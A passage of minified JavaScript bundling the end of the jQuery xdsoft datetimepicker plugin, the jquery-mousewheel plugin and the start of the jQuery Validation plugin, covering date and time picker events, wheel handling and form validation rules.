Date(x.currentTime)).setHours(parseInt(x.currentTime.getHours(),10)),r||i.setMinutes(Math[U.roundTime](x.currentTime.getMinutes()/U.step)*U.step),(U.initTime||U.defaultSelect||w.data("changed"))&&i.getHours()===parseInt(e,10)&&(!r&&59<U.step||i.getMinutes()===parseInt(t,10))&&(U.defaultSelect||w.data("changed")?g.push("xdsoft_current"):U.initTime&&g.push("xdsoft_init_time")),parseInt(h.getHours(),10)===parseInt(e,10)&&parseInt(h.getMinutes(),10)===parseInt(t,10)&&g.push("xdsoft_today"),y+='<div class="xdsoft_time '+g.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+Y.formatDate(o,U.formatTime)+"</div>"},U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length)for(f=0;f<U.allowTimes.length;f+=1)l(x.strtotime(U.allowTimes[f]).getHours(),r=x.strtotime(U.allowTimes[f]).getMinutes());else for(e=f=0;f<(U.hours12?12:24);f+=1)for(e=0;e<60;e+=U.step)l((f<10?"0":"")+f,r=(e<10?"0":"")+e);for(k.html(y),D="",f=0,f=parseInt(U.yearStart,10)+U.yearOffset;f<=parseInt(U.yearEnd,10)+U.yearOffset;f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getFullYear()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+f+"</div>";for(A.children().eq(0).html(D),f=parseInt(U.monthStart,10),D="";f<=parseInt(U.monthEnd,10);f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getMonth()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+U.i18n[V].months[f]+"</div>";S.children().eq(0).html(D),$(w).trigger("generate.xdsoft")},10),e.stopPropagation()}).on("afterOpen.xdsoft",function(){var e,t,n,i;U.timepicker&&(k.find(".xdsoft_current").length?e=".xdsoft_current":k.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=u[0].clientHeight,(n=k[0].offsetHeight)-t<(i=k.find(e).index()*U.timeHeightInTimePicker+1)&&(i=n-t),u.trigger("scroll_element.xdsoft_scroller",[parseInt(i,10)/(n-t)])):u.trigger("scroll_element.xdsoft_scroller",[0]))}),o=0,C.on("touchend click.xdsoft","td",function(e){e.stopPropagation(),o+=1;var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setDate(1),n.setFullYear(t.data("year")),n.setMonth(t.data("month")),n.setDate(t.data("date")),w.trigger("select.xdsoft",[n]),b.val(x.str()),U.onSelectDate&&$.isFunction(U.onSelectDate)&&U.onSelectDate.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),(1<o||!0===U.closeOnDateSelect||!1===U.closeOnDateSelect&&!U.timepicker)&&!U.inline&&w.trigger("close.xdsoft"),void setTimeout(function(){o=0},200))}),k.on("touchend click.xdsoft","div",function(e){e.stopPropagation();var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),w.trigger("select.xdsoft",[n]),w.data("input").val(x.str()),U.onSelectTime&&$.isFunction(U.onSelectTime)&&U.onSelectTime.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),void(!0!==U.inline&&!0===U.closeOnTimeSelect&&w.trigger("close.xdsoft")))}),m.on("mousewheel.xdsoft",function(e){return!U.scrollMonth||(e.deltaY<0?x.nextMonth():x.prevMonth(),!1)}),b.on("mousewheel.xdsoft",function(e){return!U.scrollInput||(!U.datepicker&&U.timepicker?(0<=(r=k.find(".xdsoft_current").length?k.find(".xdsoft_current").eq(0).index():0)+e.deltaY&&r+e.deltaY<k.children().length&&(r+=e.deltaY),k.children().eq(r).length&&k.children().eq(r).trigger("mousedown"),!1):U.datepicker&&!U.timepicker?(m.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),b.val&&b.val(x.str()),w.trigger("changedatetime.xdsoft"),!1):void 0)}),w.on("changedatetime.xdsoft",function(e){if(U.onChangeDateTime&&$.isFunction(U.onChangeDateTime)){var t=w.data("input");U.onChangeDateTime.call(w,x.currentTime,t,e),delete U.value,t.trigger("change")}}).on("generate.xdsoft",function(){U.onGenerate&&$.isFunction(U.onGenerate)&&U.onGenerate.call(w,x.currentTime,w.data("input")),c&&(w.trigger("afterOpen.xdsoft"),c=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),r=0,p=function(e,t){do{if(!1===t(e=e.parentNode))break}while("HTML"!==e.nodeName)},a=function(){var e,t,n,i,o,r,a,s,l,u,d,c,f;if(e=(s=w.data("input")).offset(),t=s[0],u="top",n=e.top+t.offsetHeight-1,i=e.left,o="absolute",l=$(window).width(),c=$(window).height(),f=$(window).scrollTop(),document.documentElement.clientWidth-e.left<m.parent().outerWidth(!0)){var h=m.parent().outerWidth(!0)-t.offsetWidth;i-=h}"rtl"===s.parent().css("direction")&&(i-=w.outerWidth()-s.outerWidth()),U.fixed?(n-=f,i-=$(window).scrollLeft(),o="fixed"):(a=!1,p(t,function(e){return"fixed"===window.getComputedStyle(e).getPropertyValue("position")?!(a=!0):void 0}),a?(o="fixed",n+w.outerHeight()>c+f?(u="bottom",n=c+f-e.top):n-=f):n+t.offsetHeight>c+f&&(n=e.top-t.offsetHeight+1),n<0&&(n=0),i+t.offsetWidth>l&&(i=l-t.offsetWidth)),r=w[0],p(r,function(e){return"relative"===window.getComputedStyle(e).getPropertyValue("position")&&l>=e.offsetWidth?(i-=(l-e.offsetWidth)/2,!1):void 0}),(d={position:o,left:i,top:"",bottom:""})[u]=n,w.css(d)},w.on("open.xdsoft",function(e){var t=!0;U.onShow&&$.isFunction(U.onShow)&&(t=U.onShow.call(w,x.currentTime,w.data("input"),e)),!1!==t&&(w.show(),a(),$(window).off("resize.xdsoft",a).on("resize.xdsoft",a),U.closeOnWithoutClick&&$([document.body,window]).on("touchstart mousedown.xdsoft",function e(){w.trigger("close.xdsoft"),$([document.body,window]).off("touchstart mousedown.xdsoft",e)}))}).on("close.xdsoft",function(e){var t=!0;T.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),U.onClose&&$.isFunction(U.onClose)&&(t=U.onClose.call(w,x.currentTime,w.data("input"),e)),!1===t||U.opened||U.inline||w.hide(),e.stopPropagation()}).on("toggle.xdsoft",function(){w.trigger(w.is(":visible")?"close.xdsoft":"open.xdsoft")}).data("input",b),d=0,w.data("xdsoft_datetime",x),w.setOptions(U),x.setCurrentTime(t()),b.data("xdsoft_datetimepicker",w).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){b.is(":disabled")||b.data("xdsoft_datetimepicker").is(":visible")&&U.closeOnInputClick||(clearTimeout(d),d=setTimeout(function(){b.is(":disabled")||(c=!0,x.setCurrentTime(t(),!0),U.mask&&n(U),w.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(e){var t,n=e.which;return-1!==[E].indexOf(n)&&U.enterLikeTab?(t=$("input:visible,textarea:visible,button:visible,a:visible"),w.trigger("close.xdsoft"),t.eq(t.index(this)+1).focus(),!1):-1!==[L].indexOf(n)?(w.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){w.trigger("close.xdsoft")})},o=function(e){var t=e.data("xdsoft_datetimepicker");t&&(t.data("xdsoft_datetime",null),t.remove(),e.data("xdsoft_datetimepicker",null).off(".xdsoft"),$(window).off("resize.xdsoft"),$([window,document.body]).off("mousedown.xdsoft touchstart"),e.unmousewheel&&e.unmousewheel())},$(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===y&&(q=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===y&&(q=!1)}),this.each(function(){var t,e=$(this).data("xdsoft_datetimepicker");if(e){if("string"===$.type(D))switch(D){case"show":$(this).select().focus(),e.trigger("open.xdsoft");break;case"hide":e.trigger("close.xdsoft");break;case"toggle":e.trigger("toggle.xdsoft");break;case"destroy":o($(this));break;case"reset":this.value=this.defaultValue,this.value&&e.data("xdsoft_datetime").isValidDate(Y.parseDate(this.value,U.format))||e.data("changed",!1),e.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":e.data("input").trigger("blur.xdsoft");break;default:e[D]&&$.isFunction(e[D])&&(r=e[D](n))}else e.setOptions(D);return 0}"string"!==$.type(D)&&(!U.lazyInit||U.open||U.inline?i($(this)):(t=$(this)).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function e(){t.is(":disabled")||t.data("xdsoft_datetimepicker")||(clearTimeout(a),a=setTimeout(function(){t.data("xdsoft_datetimepicker")||i(t),t.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",e).trigger("open.xdsoft")},100))}))}),r},$.fn.datetimepicker.defaults=s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(f){function t(e){var t=e||window.event,n=v.call(arguments,1),i=0,o=0,r=0,a=0,s=0,l=0;if((e=f.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),i=0===r?o:r,"deltaY"in t&&(i=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(i=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var u=f.data(this,"mousewheel-line-height");i*=u,r*=u,o*=u}else if(2===t.deltaMode){var d=f.data(this,"mousewheel-page-height");i*=d,r*=d,o*=d}if(a=Math.max(Math.abs(r),Math.abs(o)),(!g||a<g)&&(p(t,g=a)&&(g/=40)),p(t,a)&&(i/=40,o/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var c=this.getBoundingClientRect();s=e.clientX-c.left,l=e.clientY-c.top}return e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=s,e.offsetY=l,e.deltaMode=0,n.unshift(e,i,o,r),m&&clearTimeout(m),m=setTimeout(h,200),(f.event.dispatch||f.event.handle).apply(this,n)}}function h(){g=null}function p(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],n="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(f.event.fixHooks)for(var i=e.length;i;)f.event.fixHooks[e[--i]]=f.event.mouseHooks;var y=f.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else this.onmousewheel=t;f.data(this,"mousewheel-line-height",y.getLineHeight(this)),f.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null;f.removeData(this,"mousewheel-line-height"),f.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=f(e),n=t["offsetParent"in f.fn?"offsetParent":"parent"]();return n.length||(n=f("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return f(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};f.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){if(this.length){var i=u.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new u.validator(e,this[0]),u.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(e){i.settings.submitHandler&&(i.submitButton=e.target),u(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!i.settings.submitHandler||(i.submitButton&&(e=u("<input type='hidden'/>").attr("name",i.submitButton.name).val(u(i.submitButton).val()).appendTo(i.currentForm)),t=i.settings.submitHandler.call(i,i.currentForm,n),i.submitButton&&e.remove(),void 0!==t&&t)}return i.settings.debug&&n.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,e()):i.form()?i.pendingRequest?!(i.formSubmitted=!0):e():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,i,o,r,a,s,l=this[0];if(e)switch(i=(n=u.data(l.form,"validator").settings).rules,o=u.validator.staticRules(l),e){case"add":u.extend(o,u.validator.normalizeRule(t)),delete o.messages,i[l.name]=o,t.messages&&(n.messages[l.name]=u.extend(n.messages[l.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=o[t],delete o[t],"required"===t&&u(l).removeAttr("aria-required")}),s):(delete i[l.name],o)}return(r=u.validator.normalizeRules(u.extend({},u.validator.classRules(l),u.validator.attributeRules(l),u.validator.dataRules(l),u.validator.staticRules(l)),l)).required&&(a=r.required,delete r.required,r=u.extend({required:a},r),u(l).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=u.extend(r,{remote:a})),r}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:(2<arguments.length&&e.constructor!==Array&&(e=u.makeArray(arguments).slice(1)),e.constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).addClass(t).removeClass(n):u(e).addClass(t).removeClass(n)},unhighlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).removeClass(t).addClass(n):u(e).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:ik_msg.required,remote:"Please fix this field.",email:ik_msg.email,url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:ik_msg.required,digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format(ik_msg.minlength),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),i=t.settings;i[n]&&!u(this).is(i.ignore)&&i[n].call(t,this,e)}this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,i=this.groups={};u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){i[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),i=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(i=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return e.element.name===t.name}).length&&t},elements:function(){var e=this,t={};return u(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in t||!e.objectLength(u(this).rules()))&&(t[this.name]=!0)})},clean:function(e){return u(e)[0]},errors:function(){var e=this.settings.errorClass.split(" ").join(".");return u(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=u([]),this.toHide=u([]),this.currentElements=u([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(e){var t,n=u(e),i=e.type;return"radio"===i||"checkbox"===i?this.findByName(e.name).filter(":checked").val():"number"===i&&void 0!==e.validity?!e.validity.badInput&&n.val():"string"==typeof(t=n.val())?t.replace(/\r/g,""):t},check:function(t){t=this.validationTargetFor(this.clean(t));var e,n,i,o=u(t).rules(),r=u.map(o,function(e,t){return t}).length,a=!1,s=this.elementValue(t);for(n in o){i={method:n,parameters:o[n]};try{if("dependency-mismatch"===(e=u.validator.methods[n].call(this,s,t,i.parameters))&&1===r){a=!0;continue}if(a=!1,"pending"===e)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!e)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!a)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(e,t){return u(e).data("msg"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase())||u(e).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(e,t){return this.findDefined(this.customMessage(e.name,t),this.customDataMessage(e,t),!this.settings.ignoreTitle&&e.title||void 0,u.validator.messages[t],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,t){var n=this.defaultMessage(e,t.method),i=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,t.parameters,e):i.test(n)&&(n=u.validator.format(n.replace(i,"{$1}"),t.parameters)),this.errorList.push({message:n,element:e,method:t.method}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return u(this.errorList).map(function(){return this.element})},showLabel:function(e,t){var n,i,o,r=this.errorsFor(e),a=this.idOrName(e),s=u(e).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(t)):(n=r=u("<"+this.settings.errorElement+">").attr("id",a+"-error").addClass(this.settings.errorClass).html(t||""),this.settings.wrapper&&(n=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(n):this.settings.errorPlacement?this.settings.errorPlacement(n,u(e)):n.insertAfter(e),r.is("label")?r.attr("for",a):0===r.parents("label[for='"+a+"']").length&&(o=r.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),s?s.match(new RegExp("\\b"+o+"\\b"))||(s+=" "+o):s=o,u(e).attr("aria-describedby",s),(i=this.groups[e.name])&&u.each(this.groups,function(e,t){t===i&&u("[name='"+e+"']",this.currentForm).attr("aria-describedby",r.attr("id"))}))),!t&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,e)),this.toShow=this.toShow.add(r)},errorsFor:function(e){var t=this.idOrName(e),n=u(e).attr("aria-describedby"),i="label[for='"+t+"'], label[for='"+t+"'] *";return n&&(i=i+", #"+n.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){return this.checkable(e)&&(e=this.findByName(e.name)),u(e).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(e){return u(this.currentForm).find("[name='"+e+"']")},getLength:function(e,t){switch(t.nodeName.toLowerCase()){case"select":return u("option:selected",t).length;case"input":if(this.checkable(t))return this.findByName(t.name).filter(":checked").length}return e.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(e,t){return!!u(e,t.form).length},function:function(e,t){return e(t)}},optional:function(e){var t=this.elementValue(e);return!u.validator.methods.required.call(this,t,e)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(e,t){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],t&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(u(this.currentForm).submit(),this.formSubmitted=!1):!t&&0===this.pendingRequest&&this.formSubmitted&&(u(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return u.data(e,"previousValue")||u.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})},destroy:function(){this.resetForm(),u(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,t){e.constructor===String?this.classRuleSettings[e]=t:u.extend(this.classRuleSettings,e)},classRules:function(e){var t={},n=u(e).attr("class");return n&&u.each(n.split(" "),function(){this in u.validator.classRuleSettings&&u.extend(t,u.validator.classRuleSettings[this])}),t},normalizeAttributeRule:function(e,t,n,i){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(i=Number(i),isNaN(i)&&(i=void 0)),i||0===i?e[n]=i:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)"required"===t?(""===(n=e.getAttribute(t))&&(n=!0),n=!!n):n=o.attr(t),this.normalizeAttributeRule(i,r,t,n);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(e){var t,n,i={},o=u(e),r=e.getAttribute("type");for(t in u.validator.methods)n=o.data("rule"+t.charAt(0).toUpperCase()+t.substring(1).toLowerCase()),this.normalizeAttributeRule(i,r,t,n);return i},staticRules:function(e){var t={},n=u.data(e.form,"validator");return n.settings.rules&&(t=u.validator.normalizeRule(n.settings.rules[e.name])||{}),t},normalizeRules:function(i,o){return u.each(i,function(e,t){if(!1!==t){if(t.param||t.depends){var n=!0;switch(typeof t.depends){case"string":n=!!u(t.depends,o.form).length;break;case"function":n=t.depends.call(o,o)}n?i[e]=void 0===t.param||t.param:delete i[e]}}else delete i[e]}),u.each(i,function(e,t){i[e]=u.isFunction(t)?t(o):t}),u.each(["minlength","maxlength"],function(){i[this]&&(i[this]=Number(i[this]))}),u.each(["rangelength","range"],function(){var e;i[this]&&(u.isArray(i[this])?i[this]=[Number(i[this][0]),Number(i[this][1])]:"string"==typeof i[this]&&(e=i[this].replace(/[\[\]]/g,"").split(/[\s,]+/),i[this]=[Number(e[0]),Number(e[1])]))}),u.validator.autoCreateRanges&&(null!=i.min&&null!=i.max&&(i.range=[i.min,i.max],delete i.min,delete i.max),null!=i.minlength&&null!=i.maxlength&&(i.rangelength=[i.minlength,i.maxlength],delete i.minlength,delete i.maxlength)),i},normalizeRule:function(e){if("string"==typeof e){var t={};u.each(e.split(/\s/),function(){t[this]=!0}),e=t}return e},addMethod:function(e,t,n){u.validator.methods[e]=t,u.validator.messages[e]=void 0!==n?n:u.validator.messages[e],t.length<3&&u.validator.addClassRules(e,u.validator.normalizeRule(e))},methods:{required:function(e,t,n){if(!this.depend(n,t))return"dependency-mismatch";if("select"===t.nodeName.toLowerCase()){var i=u(t).val();return i&&0<i.length}return this.checkable(t)?0<this.getLength(e,t):0<e.length},email:function(e,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e)},url:function(e,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(e).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e)},number:function(e,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return 